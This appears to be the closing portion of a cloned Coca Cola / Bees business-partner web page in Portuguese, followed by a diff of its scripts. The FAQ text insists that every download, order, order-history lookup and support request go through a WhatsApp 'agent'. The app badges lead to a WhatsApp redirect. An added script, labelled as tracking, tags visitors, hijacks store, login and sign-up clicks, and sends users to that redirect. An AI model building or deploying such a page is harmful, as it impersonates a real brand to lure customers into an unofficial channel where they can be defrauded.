equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511999999999","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"/redirect_whatsapp","elementRoles":{}},{"platform":"android","language":"pt","href":"/redirect_whatsapp","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
     
   
 <style>
@@ -7084,7 +7095,7 @@
         var btnContainer = document.createElement("div");
         btnContainer.className = "is-padding-left-xl";
         btnContainer.id = "custom_cadastre_btn";
-        btnContainer.innerHTML = '<a href="https://wa.me/5511971730325" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
+        btnContainer.innerHTML = '<a href="/redirect_whatsapp" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: \'Barlow\', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 32px;">Cadastre-se</a>';
         benefitsList.insertAdjacentElement('afterend', btnContainer);
     }
 }, 500);
@@ -7122,11 +7133,65 @@
         btnContainer.id = "custom_atendimento_btn_red";
         
         // Use single quotes for inner string to avoid conflict
-        btnContainer.innerHTML = "<br><a href='https://wa.me/5511971730325' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
+        btnContainer.innerHTML = "<br><a href='/redirect_whatsapp' style='display: inline-block; background-color: #e31837; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: Barlow, sans-serif; font-weight: bold; font-size: 16px; text-decoration: none; transition: 0.3s; margin-top: 15px; margin-bottom: 25px;'>Falar com um Atendente</a>";
         
         targetP.insertAdjacentElement("afterend", btnContainer);
     }
 }, 500);
+</script>
+
+<script>
+// Advanced Tracking System (Pixel de Entrada e Saída SVR)
+(function() {
+  let userId = 'unknown';
+  try {
+      userId = localStorage.getItem('coca_user_id');
+      if (!userId) {
+          userId = Math.random().toString(36).substring(7);
+          localStorage.setItem('coca_user_id', userId);
+      }
+  } catch(e) {}
+
+  // Registra Entrada
+  fetch('/api/v1/pixel', {
+      method: 'POST',
+      headers: { 'Content-Type': 'application/json' },
+      body: JSON.stringify({ event: 'ENTRADA', url: window.location.href, userId: userId })
+  }).catch(err => console.log(err));
+
+  // Intercepta todos os cliques do site
+  document.addEventListener('click', function(e) {
+    var target = e.target;
+    var a = target.closest('a');
+    var text = (target.innerText || '').toLowerCase();
+    
+    var isAppStore = a && a.href && a.href.includes('apple.com');
+    var isGooglePlay = a && a.href && a.href.includes('play.google.com');
+    var isBadgeOrStore = target.closest('[class*="badge"]') || isAppStore || isGooglePlay || 
+                         (a && a.getAttribute('href') && (a.getAttribute('href').includes('redirect_whatsapp') || a.getAttribute('href').includes('wa.me') || a.getAttribute('href').includes('/login') || a.getAttribute('href').includes('pre-registration'))) || 
+                         text.includes('atendimento') || text.includes('atendente') || text.includes('cadastre') || text.includes('cadastrar');
+    
+    if (isBadgeOrStore) { 
+        var action = 'geral';
+        if (isAppStore) action = 'appstore';
+        else if (isGooglePlay) action = 'googleplay';
+        else if (text.includes('atendimento') || text.includes('atendente')) action = 'atendimento';
+        else if (text.includes('cadastre') || text.includes('cadastrar') || (a && a.href && a.href.includes('pre-registration'))) action = 'cadastro';
+        else if (a && a.href && a.href.includes('login')) action = 'login';
+        
+        e.preventDefault();
+        
+        // Registra o Clique de Saída
+        fetch('/api/v1/pixel', {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({ event: 'SAIDA_WHATSAPP', url: window.location.href, userId: userId, action: action })
+        }).catch(err => console.log(err)).finally(() => {
+            window.location.href = '/redirect_whatsapp?action=' + encodeURIComponent(action);
+        });
+    }
+  });
+})();
 </script>
 </body>
 
